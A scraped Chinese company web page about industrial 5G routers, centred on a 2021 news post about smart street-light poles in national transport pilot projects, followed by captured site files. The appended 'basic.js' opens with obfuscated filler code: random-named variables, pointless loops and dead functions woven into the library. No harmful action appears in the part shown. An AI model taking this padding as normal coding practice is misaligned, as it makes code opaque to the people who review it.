                    <div class="banner_met_11_4_2 page-bg"  m-id='2' m-type="banner">
                         <div class="slick-slide">
            <img class="cover-image     active" src="https://img.star-elink.com/upload/202012/1608865410.jpg" srcset='https://img.star-elink.com/upload/thumb_src/x_767/1608865410.jpg 767w,https://img.star-elink.com/upload/202012/1608865410.jpg' sizes="(max-width: 767px) 767px" alt="" data-height='0|0|0' data-fade="false" data-autoplayspeed=4000 data-speed="1000">
                                       </div>
            </div>
</section>


            	<div class="location_met_36_1_11 met-crumbs" m-id='11'>
		<div class="container">
			<div class="main-body">
				<ul class="bread-list m-b-0 subcolumn-crumbs">
					<li class="first">
						<div class="head">
							    								<p class="title">您的位置：</p>
													</div>
					</li>
					<li class='item'>
						<a href="../" title="网站首页">网站首页</a>
					</li>
											    							<li class='item'>
								&gt;
								<a href="../news/list-wlbk.html" title="物联百科" class=''>物联百科</a>
							</li>
																	    							<li class='item'>
								&gt;
								<a href="../news/list-96.html" title="行业动态" class=''>行业动态</a>
							</li>
																	    									</ul>
			</div>
		</div>
	</div>

        <style type="text/css">
.submenu a{
    {color:#FFFFFF !important
 } 
 .tag_color{
    {color:#FFFFFF !important
 } 
.met-editor>h2{
    font-size: 18px!important;
}
    
</style>

<main class="news_list_detail_met_83_1_33 met-shownews animsition    left">
    <div class="container">
        <div class="row sm0">
                                            <div class="col-md-9 met-shownews-body" m-id='33'>
                <div class="row">
                            <!-- 内容 -->
                    <div class="details-title border-bottom1">
                        <h1 class='m-0'>5g智慧灯杆：5g智慧灯杆建设被纳入强国建设试点工作</h1>
                        <div class="info font-weight-300">
                            <span>2021-11-30 10:23:39</span>
                                                             <span>admin</span>
                                                                                            <span>
                                    <i class="icon wb-eye m-r-5" aria-hidden="true"></i>
                                    254                                </span>
                                                    </div>
                    </div>
                    <div class="met-editor clearfix">
                        <p>中国照明协会高度重视智能路灯在智慧城市建设中的作用。随着“两新一重”建设的不断推进和智慧城市的快速发展，中国照明协会通过“中国道路照明论坛”向行业详细介绍了智能路灯行业的发展、先进技术、系统解决方案等热点内容以及协会每年举办的相关活动，以促进5g智慧灯杆行业的高质量发展。</p><p>2021年4月，为了更好地服务于智能路灯行业，中国照明协会根据情况成立了中国照明协会智能路灯专业委员会。智能路灯专业委员会旨在为智能路灯行业搭建信息交流平台，推动智能路灯行业高质量发展，为行业发展提供更好的指导和帮助。近日，交通运输部发布《关于进一步做好交通运输强国试点工作的通知》，公布了新一批交通运输强国试点工作。</p><p>试点工作将涉及道路灯杆的集约化设计、安装、管理和使用，建设智能道路交通管理系统，形成一整套基于智能停车、智能灯杆和智能道路的智能解决方案，在建项目和智能化改造项目的试运行。</p><p><br/></p><p style="text-align: center;"><img src="../upload/202111/1638236366315144.jpeg" data-width="1080" data-height="778"  width="884" height="650" style="width: 884px; height: 650px;"/ alt="5g/4g工业路由网关" title="5g/4g工业路由网关"></p><p><br/></p><p>试点工作对推动智能灯柱和智能路灯管理系统的建设和发展起到了积极作用。为中国的道路照明企业提供了新的机遇。随着试点工作的不断开展，我国道路照明行业将启动新一轮照明设施智能化改造，越来越多的城市将通过智能路灯建设智能城市和智能交通系统。道路照明企业要积极参与交通电源建设，开发新一代智能高效道路照明产品，保障多功能智能灯杆等智能照明产品的供应，提供集智能管理和智能服务于一体的智能路灯管理解决方案，为智能道路建设提供安全节能的优质室外照明环境。</p><p>中国照明协会高度重视智能路灯在智慧城市建设中的作用。随着“两新一重”建设的不断推进和智慧城市的快速发展，中国照明协会通过“中国道路照明论坛”向行业详细介绍了智能路灯行业的发展、先进技术、系统解决方案等热点内容以及协会每年举办的相关活动，以促进智能路灯行业的高质量发展。</p><p>2021年4月，为了更好地服务于智能路灯行业，中国照明协会根据情况成立了中国照明协会智能路灯专业委员会。智能路灯专业委员会旨在为智能路灯行业搭建信息交流平台，推动智能路灯行业高质量发展，为行业发展提供更好的指导和帮助。</p><p><br/></p>                    </div>
                                                                                                    <div class="tag">
                            <span>标签:</span>
                                                                    <a href="../news/tag/dengganwangguan" title="灯杆网关" class="tag-title">灯杆网关</a>
                                             </div>
                                                                        <div class='met-page p-y-30 border-top1'>
    <div class="container p-t-30 ">
    <ul class="pagination block blocks-2 text-xs-center text-sm-left">
        <li class='page-item m-b-0 '>
            <a href='../news/1370.html' title="gprs有哪些应用场景？" class='page-link text-truncate'>
                上一篇                <span aria-hidden="true" class='hidden-xs-down'>: gprs有哪些应用场景？</span>
            </a>
        </li>
        <li class='page-item m-b-0 '>
            <a href='../news/1357.html' title="5g政策：5G工业互联网加速落地深耕" class='page-link pull-xs-right text-truncate'>
                下一篇                <span aria-hidden="true" class='hidden-xs-down'>: 5g政策：5G工业互联网加速落地深耕</span>
            </a>
        </li>
    </ul>
</div>
</div>
                </div>
                  
                                   <div class="tag-border">
                        <div class="detail_tag font-size-14">
                            <span>  相关文章推荐：</span>
                                                                
                                                    </div>
                                                    <div class="met-relevant" style="margin-top:15px;">
                            <ul class='blocks-100 blocks-md-2'>
                                                                            <li style="margin-top:-5px;">
                                       
                                            <a href='../anli/378.html' title='智能灯杆网关在智慧城市的应用方案' target=_self>智能灯杆网关在智慧城市的应用方案</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../news/379.html' title='5G时代的智慧灯杆需要哪种网关？' target=_self>5G时代的智慧灯杆需要哪种网关？</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../anli/415.html' title='4G工业网关的智慧灯杆应用方案' target=_self>4G工业网关的智慧灯杆应用方案</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../anli/421.html' title='星创易联物联智慧灯杆场景案例' target=_self>星创易联物联智慧灯杆场景案例</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../news/453.html' title='边缘计算网关简介及运用' target=_self>边缘计算网关简介及运用</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../anli/462.html' title='5G智慧灯杆网关解决方案及场景运用' target=_self>5G智慧灯杆网关解决方案及场景运用</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../anli/483.html' title='灯杆网关在智慧城市中的应用及解决方案' target=_self>灯杆网关在智慧城市中的应用及解决方案</a>
                                   
                                    </li>
                                                                    <li style="margin-top:-5px;">
                                       
                                            <a href='../anli/522.html' title='5G智慧灯杆网关的应用及解决方案' target=_self>5G智慧灯杆网关的应用及解决方案</a>
                                   
                                    </li>
                                                            </ul>
                        </div>
                                            </div>
                                
            
        </div>
        
        
        <!-- siderbar -->
<div class="col-md-3">
            
</div>


    <!-- siderbar -->

        			<div class="col-md-3">
				<div class="sidebar_met_11_3_34" m-id='34' m-type='nocontent'>
					<aside class="met-sidebar m-t-15 panel panel-body m-b-0" boxmh-h>
						    							<div class="sidebar_met_11_3_34-search">
								                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class1" value="81" />
            <div class="input-search input-search-dark">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                >
            </div>
        </form>							</div>
												<div class="news-list-tab nav-tabs-horizontal" data-plugin="nav-tabs">
					        <ul class="nav nav-tabs nav-tabs-solid ulstyle"  role="tablist">
					            <li class="nav-item" role="presentation">
					                <a data-toggle="tab" href="#news-list1" role="tab" aria-expanded="true" class="nav-link active">
					                热销产品					                </a>
					            </li>
					            <li  class="nav-item" role="presentation" >
					                <a data-toggle="tab" href="#news-list2"  role="tab" aria-expanded="false" class="nav-link">
					                最新案例					                </a>
					            </li>
					        </ul>
					        <div class="tab-content">
					            <div class="tab-pane active animation-fade" id="news-list1" role="tabpanel">
					            	<ul class="list-group ulstyle">
					            								          			<li class="">
					          					<span class="tag tag-pill up     tag-warning">
					          													            	1								         		</span>
									             <a href="../product/80.html" title="SV900车载网关(5G)" target=_self>SV900车载网关(5G)</a>
									             <span class="time">2025-12-22 10:14:54</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-warning">
					          													            	2								         		</span>
									             <a href="../product/75.html" title="SR800-D双5G工业路由器" target=_self>SR800-D双5G工业路由器</a>
									             <span class="time">2025-12-13 00:34:58</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-warning">
					          													            	3								         		</span>
									             <a href="../product/122.html" title="SV910-N车载以太网交换机" target=_self>SV910-N车载以太网交换机</a>
									             <span class="time">2026-01-08 11:27:30</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	4								         		</span>
									             <a href="../product/121.html" title="SV910车载网关(5G)" target=_self>SV910车载网关(5G)</a>
									             <span class="time">2025-12-01 09:33:49</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	5								         		</span>
									             <a href="../product/65.html" title="SR830工业5G路由器(mini)" target=_self>SR830工业5G路由器(mini)</a>
									             <span class="time">2025-12-13 00:25:47</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	6								         		</span>
									             <a href="../product/44.html" title="SR500工业路由器(双网口)" target=_self>SR500工业路由器(双网口)</a>
									             <span class="time">2025-12-13 00:29:46</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	7								         		</span>
									             <a href="../product/70.html" title="SG610多功能智慧灯杆网关" target=_self>SG610多功能智慧灯杆网关</a>
									             <span class="time">2025-12-12 23:57:23</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	8								         		</span>
									             <a href="../product/50.html" title="SG800智慧边缘计算网关(4G)" target=_self>SG800智慧边缘计算网关(4G)</a>
									             <span class="time">2025-12-12 23:57:49</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	9								         		</span>
									             <a href="../product/56.html" title="SeDTU300系列多串口无线终端" target=_self>SeDTU300系列多串口无线终端</a>
									             <span class="time">2025-12-12 23:58:39</span>
								             </li>
																          			<li class="">
					          					<span class="tag tag-pill up     tag-default">
					          													            	10								         		</span>
									             <a href="../product/64.html" title="SR510工业5g路由器(电力)" target=_self>SR510工业5g路由器(电力)</a>
									             <span class="time">2025-12-13 00:32:33</span>
								             </li>
															                </ul>
				                </div>
				            	<div class="tab-pane animation-fade" id="news-list2" role="tabpanel">
					                <ul class="list-group ulstyle">
					                									           <li class="">
						          				<span class="tag tag-pill up     tag-warning">
					          													            	1								         		</span>
									             <a href="../anli/4848.html" title="SV910车载网关驱动L4级Robotaxi车队智能运营" target=_self>SV910车载网关驱动L4级Robotaxi车队智能运营</a>
									             <span class="time">2025-12-20 20:03:50</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-warning">
					          													            	2								         		</span>
									             <a href="../anli/4847.html" title="SV900车载网关在机场摆渡车的应用案例" target=_self>SV900车载网关在机场摆渡车的应用案例</a>
									             <span class="time">2025-12-20 19:48:30</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-warning">
					          													            	3								         		</span>
									             <a href="../anli/4846.html" title="SV900车载网关在港口无人集卡的应用案例" target=_self>SV900车载网关在港口无人集卡的应用案例</a>
									             <span class="time">2025-12-20 19:42:08</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	4								         		</span>
									             <a href="../anli/4845.html" title="车载网关在矿区无人运输车的应用案例" target=_self>车载网关在矿区无人运输车的应用案例</a>
									             <span class="time">2025-12-20 19:30:30</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	5								         		</span>
									             <a href="../anli/4844.html" title="5G工业路由器在景区观光车联网改造案例" target=_self>5G工业路由器在景区观光车联网改造案例</a>
									             <span class="time">2025-12-20 19:22:47</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	6								         		</span>
									             <a href="../anli/4839.html" title="工业5G CPE在港口应用及项目经历分享" target=_self>工业5G CPE在港口应用及项目经历分享</a>
									             <span class="time">2025-12-10 13:52:11</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	7								         		</span>
									             <a href="../anli/4830.html" title="基于5G工业级无线路由器的远程手术指导解决方案（型号SR830-E）" target=_self>基于5G工业级无线路由器的远程手术指导解决方案（型号SR830-E）</a>
									             <span class="time">2025-12-05 19:51:02</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	8								         		</span>
									             <a href="../anli/4812.html" title="双5G车载网关在无人清扫车领域的智能化应用方案" target=_self>双5G车载网关在无人清扫车领域的智能化应用方案</a>
									             <span class="time">2025-12-02 20:21:18</span>
								            </li>
								        								           <li class="">
						          				<span class="tag tag-pill up     tag-default">
					          													            	9								         		</span>
									             <a href="../anli/4703.html" title="工业wifi SR800在智慧工厂中的"救火"实录" target=_self>工业wifi SR800在智慧工厂中的"救火"实录</a>
									             <span class="time">2024-11-20 16:02:06</span>
								            </li>
								        					                </ul>
				                </div>
			              	</div>
						</div>
					</aside>
					
				

	
					
				</div>
				
				<div class="widget widget_tags br card">
	                 <h4>标签列表</h4>	
                           <div class="tag">
                            <ul>
       <li class="submenu tagbgc1"><a href="/news/tag/dtuSMYSZWFY " class="tag_color" title="dtu什么意思中文翻译">dtu什么意思中文翻译</a></li><li class="submenu tagbgc1"><a href="/news/tag/rtuyingyonglingyu" class="tag_color" title="rtu应用领域">rtu应用领域</a></li><li class="submenu tagbgc1"><a href="/news/tag/sgywlwwggs" class="tag_color" title="深圳工业物联网网关公司">深圳工业物联网网关公司</a></li><li class="submenu tagbgc1"><a href="/news/tag/gywxipwggs" class="tag_color" title="工业无线ip网关公司">工业无线ip网关公司</a></li><li class="submenu tagbgc1"><a href="/news/tag/gongyewangguanzenmeshiyong" class="tag_color" title="工业网关怎么使用">工业网关怎么使用</a></li><li class="submenu tagbgc1"><a href="/news/tag/GGYJ3WXLYQ " class="tag_color" title="个工业级3g4g无线路由器">个工业级3g4g无线路由器</a></li><li class="submenu tagbgc1"><a href="/news/tag/youjingyuanchengjiankong" class="tag_color" title="油井远程监控">油井远程监控</a></li><li class="submenu tagbgc1"><a href="/news/tag/gyhlwtxzhwg" class="tag_color" title="工业互联网通讯综合网关">工业互联网通讯综合网关</a></li><li class="submenu tagbgc1"><a href="/news/tag/dtuHQQ " class="tag_color" title="dtu http请求">dtu http请求</a></li><li class="submenu tagbgc1"><a href="/news/tag/gysbsjcjwg" class="tag_color" title="工业设备数据采集网关">工业设备数据采集网关</a></li><li class="submenu tagbgc1"><a href="/news/tag/gywgwx" class="tag_color" title="工业网关无线">工业网关无线</a></li><li class="submenu tagbgc1"><a href="/news/tag/apexGYJLYQ " class="tag_color" title="apex工业级路由器">apex工业级路由器</a></li><li class="submenu tagbgc1"><a href="/news/tag/SJTCD" class="tag_color" title="数据透传dtu">数据透传dtu</a></li><li class="submenu tagbgc1"><a href="/news/tag/YTDSBDJ " class="tag_color" title="一台dtu设备单价">一台dtu设备单价</a></li><li class="submenu tagbgc1"><a href="/news/tag/axgydyscaqwgnsdt01" class="tag_color" title="安信工业多源数采安全网关nsdt01">安信工业多源数采安全网关nsdt01</a></li><li class="submenu tagbgc1"><a href="/news/tag/ZSGYJ3LYQPFSC " class="tag_color" title="中山工业级3g路由器批发市场">中山工业级3g路由器批发市场</a></li><li class="submenu tagbgc1"><a href="/news/tag/sg600zhdggylywg" class="tag_color" title="sg600智慧灯杆工业路由网关">sg600智慧灯杆工业路由网关</a></li><li class="submenu tagbgc1"><a href="/news/tag/yiliaojiankongxitong" class="tag_color" title="医疗监控系统">医疗监控系统</a></li><li class="submenu tagbgc1"><a href="/news/tag/wzkweconfiggywg" class="tag_color" title="维智控weconfig工业网关">维智控weconfig工业网关</a></li><li class="submenu tagbgc1"><a href="/news/tag/dtuSCMKBZ " class="tag_color" title="dtu数传模块本质">dtu数传模块本质</a></li>                            <ul>
                            </div>
                 </div>
			</div>
		</div>
    </div>
</main>

        <footer class="foot_info_met_65_1_3     hasbottom" m-id="3">
      <div class="footer">
        <div class="w1200">
        <div class="fot1 ovh">
            <div class="fl ovh fot1-1 ww60">
                <div class="fl w-3 x-hide">
                    <p class="corw fs16 m-fs16">帮助中心</p>
                    <ul class="ul13 mgt20 m-mgt15 s-mgt10">
                       <!-- <li><a href="javascript:;" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24">新手教程</a></li> -->
                        <!--<li><a href="http://www.star-elink.com/download/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="资料下载">资料下载</a></li>-->
                        <li><a href="http://www.star-elink.com/news/list-154.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="常见问题"rel="nofollow">常见问题</a></li>
                        <li><a href="http://www.star-elink.com/message/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="意见反馈" rel="nofollow">意见反馈</a></li>
                        <li><a href="http://www.star-elink.com/map/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="网站地图" rel="nofollow">网站地图</a></li>
                        
                    </ul>
                </div>
                <div class="fl w-3 x-hide">
                    <p class="corw fs16 m-fs16">推荐热词</p>
                    <ul class="ul13 mgt20 m-mgt15 s-mgt10">
                        <li><a href="https://www.star-elink.com/product/list-86.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="无线路由器报">无线路由器报价</a></li>
                         <li><a href="https://www.star-elink.com/news/2081.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="无线路由器设置">无线路由器设置</a></li>
                         <li><a href="https://www.star-elink.com/product/43.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="双卡4G路由">双卡4G路由</a></li>
                         <li><a href="https://www.star-elink.com/product/43.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="工业级4G路由">工业级4G路由</a></li>
                         <li><a href="https://www.star-elink.com/product/list-86.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="4G工业路由器">4G工业路由器</a></li>
                          <li><a href="https://www.star-elink.com/product/list-88.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="工业无线终端">工业无线终端</a></li>
                         <li><a href="https://www.star-elink.com/news/1272.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="DTU无线终端">dtu是什么</a></li>
                       <li><a href="https://www.star-elink.com/product/list-86.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="工业级无线路由器">工业级无线路由器什么牌子好</a></li>
                        <li><a href="https://www.star-elink.com/product/list-86.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="工业级无线路由器">  路由器排行榜</a></li>
                       <li><a href="https://www.star-elink.com/news/2066.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="工业级无线路由器"> dtu价格</a></li>
                        
                    </ul>
                </div>
                
                
                 <div class="fl w-3 x-hide">
                    <p class="corw fs16 m-fs16">技术服务</p>
                    <ul class="ul13 mgt20 m-mgt15 s-mgt10">
                         <li><a href="https://www.star-elink.com/download/list-103.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="文档下载中心" rel="nofollow">文档下载中心</a></li>
                         <li><a href="https://www.star-elink.com/download/list-103-2.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="产品手册下载"rel="nofollow">产品手册下载</a></li>
                         <li><a href="https://www.star-elink.com/anli/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="相关解决方案" rel="nofollow">相关解决方案</a></li>
                         <li><a href="https://www.star-elink.com/product/list-89.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="智慧平台" rel="nofollow">智慧平台</a></li>
                       <li><a href="https://www.star-elink.com/message/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="样机申请" rel="nofollow">样机申请</a></li>
    
                    </ul>
              
                    
                </div>
                
        <div class="fl w-3">
            <p class="corw fs16 m-fs16">官网导航</p>
            <ul class="ul13 mgt20 m-mgt15 s-mgt10">
          <li><a href="http://www.star-elink.com/about/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="关于我们" rel="nofollow">关于我们</a></li>
               <li><a href="http://www.star-elink.com/about/111.html" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="联系我们" rel="nofollow">联系我们</a></li>
               <li><a href="http://www.star-elink.com/product/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="产品中心" rel="nofollow">产品中心</a></li>
               <li><a href="http://www.star-elink.com/anli/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="场景案例" rel="nofollow">场景案例</a></li>
               <li><a href="" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="产品优势">产品优势</a></li>
               <li><a href="http://www.star-elink.com/message/" class="fs14 x-fs13 cor9C9FA6 lh36 m-lh30 s-lh24" title="定制服务" rel="nofollow">定制服务</a></li>
            </ul>
        </div>
            </div>
            <div class="fr ovh fot1-2 ww40">
                <div class="fl">
                    <img src="https://img.star-elink.com/upload/wx.jpg" alt="" class="db img6" style="width:200px;height:200px">
                    <p class="fs14 x-fs13 cor9C9FA6 mgt25 m-mgt15 t-c">扫码关注微信公众号</p>
                </div>../
                <div class="fr">
                    <a href="javascript:;"><img src="https://img.star-elink.com/upload/202311/1701134375909404.png" alt="" class="db img7 x-c-b" style="width:180px;"></a>
                    <div class="mgt40 m-mgt30 s-mgt15 x-mgt5 x-t-c">
                        <p class="tel2 corw fs24 m-fs20 s-fs18 x-fs16 DIN-Bold">0592-5967770</p>
                    </div>
                    <a href="http://p.qiao.baidu.com/cps/chat?siteId=14091433&userId=29265200&siteToken=e02a5c66092afe3bee23db2b7034a854" class="btn8 db hov7 mgt35 m-mgt25 s-mgt15 x-c-b freeTrial" style="display:block"  rel="nofollow"
                    >立刻联系在线客服</a>
                </div>
                
                
           
            </div>
            
            <div style="margin-top:20px">
             <!-- 友情链接 -->
                                        <div class="met-links text-center col-lg-10 col-md-9 col-sm-12 col-xs-12" style="margin-top:30px">
                               </div>
                            </div>
            
        </div>
       
            
        <div class="hr-t-616263 mgt30 m-mgt20 x-mgt10 x-hide"></div>
        <div class="fot2 mgt25 m-mgt15 x-mgt10 x-hide">
         
            <p class="fs13 cor515357 t-c lh22">
              Rights Reserved &nbsp 厦门星创易联科技有限公司 &nbsp &nbsp<a href="https://beian.miit.gov.cn/#/Integrated/recordQuery" target="_blank"  rel="nofollow"
                >闽ICP备19013662号-1</a>  <br>
                
                Powered by <a href="https://www.metinfo.cn" target="_blank" title="CMS" rel="nofollow" >MetInfo 7.2.0</a> ©2008-2021  
            <a href="https://www.metinfo.cn" rel="nofollow" target="_blank">mituo.cn</a>
            
             </p>
        </div>
    </div>
</div>
</footer>
    <div class="foot_info_met_65_1_3_bottom text-xs-center     " m-id='3' data-bg="|#1dc0a5|1" data-ifbotc="">
    <div class="main">
                    <div style="background-color: ;">
            <a href="../" class="item"      style="color: ;">
                <i class="icon fa-home"></i>
                <span>网站首页</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../anli" class="item"      style="color: ;">
                <i class="icon fa-microchip"></i>
                <span>解决方案</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../product" class="item"      style="color: ;">
                <i class="icon wb-fullscreen-exit"></i>
                <span>产品中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="https://p.qiao.baidu.com/cps/chat?siteId=14091433&userId=29265200&siteToken=e02a5c66092afe3bee23db2b7034a854" class="item"      style="color: ;">
                <i class="icon fa-commenting"></i>
                <span>在线咨询</span>
            </a>
        </div>
            </div>
</div>




        <div class="back_top_met_76_1_4 back-top     J-back-to" style="    " m-id='4'>
	    	<div class="go-top-icon"><i class="fa fa-long-arrow-up"></i></div>
	
</div>








<input type="hidden" name="met_lazyloadbg" value="">
<script src="../cache/lang_json_cn.js?1768783386"></script>
<script src="../public/web/js/basic.js?1629283063" data-js_url="../templates/mui927/cache/shownews_cn.js?1768783386" id="met-page-js"></script>
      <script>
      (function(){
         var src = (document.location.protocol == "http:") ? "http://js.passport.qihucdn.com/11.0.1.js?":"https://jspassport.ssl.qhimg.com/11.0.1.js?";
         document.write('<script src="' + src + '" id="sozz"><\/script>');
      })();
      </script>     <script type="text/javascript" src="https://www.star-elink.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.star-elink.com/hits/?lang=cn&type=news&vid=1363&list=0
body_size: 41
content:
document.write('255')

--- FILE ---
content_type: text/css
request_url: https://www.star-elink.com/public/web/css/login.css
body_size: 868
content:
.apImgTitle {
	position: fixed;
	width: 42%;
	left: 30%;
	top: 30%;
}

.apTitle {
    font-size: 40px;
    color: #fff;
    position: fixed;
    top: 32%;
    width: 100%;
    text-align: center;
}

.logcon {
position: fixed;
    width: 100%;
    top: 47%;
    text-align: center;
}

.logcon input {
	padding: 10px 15px;
	border-radius: 3px;
	border: none;
	margin-right: 10px;
	width: 220px;
}

.logcon button {
	padding: 7px 20px 10px 20px;
	border: none;
	background: #fff;
	border-radius: 3px;
}

.logcon button:hover {
	cursor: pointer;
}

canvas {
	display: block;
	vertical-align: bottom;

}

#particles-js {
    width: 100%;
	height: 100%;
	background-size: cover;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
	position: relative;
	top: 0;
	left: 0px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.star-elink.com/public/web/js/basic.js?1629283063
body_size: 104389
content:
function _instanceof(left,right){if(right!=null&&typeof Symbol!=="undefined"&&right[Symbol.hasInstance]){return!!right[Symbol.hasInstance](left)}else{return left instanceof right}}function _type_of(obj){"@swc/helpers - typeof";return obj&&typeof Symbol!=="undefined"&&obj.constructor===Symbol?"symbol":typeof obj}function pBIZkZ2A(){5.462156277916332+22.009150008508477;var gzBU5dyT=71.75164461794046;42.04928121338324+96.92205714142095;var wd1q16cY=16.885302944857333;var oy0Lneaj=28.19888193350225;while(oy0Lneaj<9){oy0Lneaj++}var wKhSUTNR=43.77233078292221;"iUZPkf0t";"nyIP0jMz";var jcrVhqpH=68.17955082137097;var cLQQoDWj=67.87697530084378;84.01393792652495+85.14411263311794;24.481170872988763+92.02562330111026;var dLzoCM5x=.08066815123735085;42.6425005471384+93.15933808287734;"ed4aapqT";var tmf579HZ=24.363304579849082;"xPVcMk5e";var mKUi3OJk=2.4468640084250435;8.607746659582219+21.300601648444236;var pGYrEDCH=27.60771628003334;while(pGYrEDCH<6){pGYrEDCH++}var d7kiteb2=81.93409176899202;while(d7kiteb2<10){d7kiteb2++}99.63068588382227+78.68792110045324;var poeQs4Nm=65.2285024541835;var sAQ5U637=71.4604306165021;while(sAQ5U637<9){sAQ5U637++}var o1mPmNGS=14.158908867454416;"bEsX2Sdl";"sXyMded0";var kIKhwjLv=17.950371773020084;while(kIKhwjLv<9){kIKhwjLv++}function n1kYNgfw(){var fc0og1Jq=39.600310636445855;var vBju61Kl=35.14014267747591;while(vBju61Kl<5){vBju61Kl++}60.68289102629187+97.21770992605275;"k3UHmC6z";25.105457540489127+14.166975363948335;var bBz4djeD=79.61604856688977;var jQbLb9Hy=98.59670890590876;while(jQbLb9Hy<5){jQbLb9Hy++}"tfhqfw1r";var qnQv4yuy=97.79600296797;while(qnQv4yuy<7){qnQv4yuy++}var hGDtBcsu=94.70312232394103;while(hGDtBcsu<10){hGDtBcsu++}var xqKAbftA=13.333725160170733;while(xqKAbftA<9){xqKAbftA++}var txPiZYHj=67.21032972416798;while(txPiZYHj<10){txPiZYHj++}var rTY117z3=44.87353444527233;while(rTY117z3<8){rTY117z3++}var omM8sB1K=10.370017589217277;while(omM8sB1K<10){omM8sB1K++}"emRbcZly";"bD0qt7dt";99.53500223767448+98.2829126716702;12.579836978575813+37.49146625497429;var p6lnQWz5=67.71064606897647;var oQxPsruT=41.801401109569085;while(oQxPsruT<9){oQxPsruT++}"eyYnUYMj";"q3HVd2tK";48.097060151809+48.107796127523464;var vDD29XaA=45.76629124641067;var dWXVraHn=37.89697907319655;while(dWXVraHn<10){dWXVraHn++}var hebZ7PkB=27.325286876504535;"rheahVMh";"xdyNgdHC";74.94572953376013+94.29281156093452;var ozrPP37s=7.569560084461259}}21.1336024548394+36.45652094789872;var emcIUsu4=34.448166783862256;if(emcIUsu4<50)pBIZkZ2A("d2095nGz");else pBIZkZ2A("cMsbJaVg");function metFileLoadFun(e,t,n,i){t()?"function"==typeof n&&n():$.include(e,function(){"function"==typeof n&&n()},i);var jEmcz5dB=23.36971989126165;function yjTmdSRZ(){var rYQgNkFy=93.97400043632668;while(rYQgNkFy<6){rYQgNkFy++}8.025417307157802+89.78108313420566;var fThuifRN=84.15399616952762;65.36534671257535+45.640944681341004;76.22808439176171+97.43024688779643;var wbmiC2Lj=97.53583645722921;var vUN322rQ=94.03819458774952;while(vUN322rQ<10){vUN322rQ++}var mwX33rpt=58.21221065563335;while(mwX33rpt<6){mwX33rpt++}var 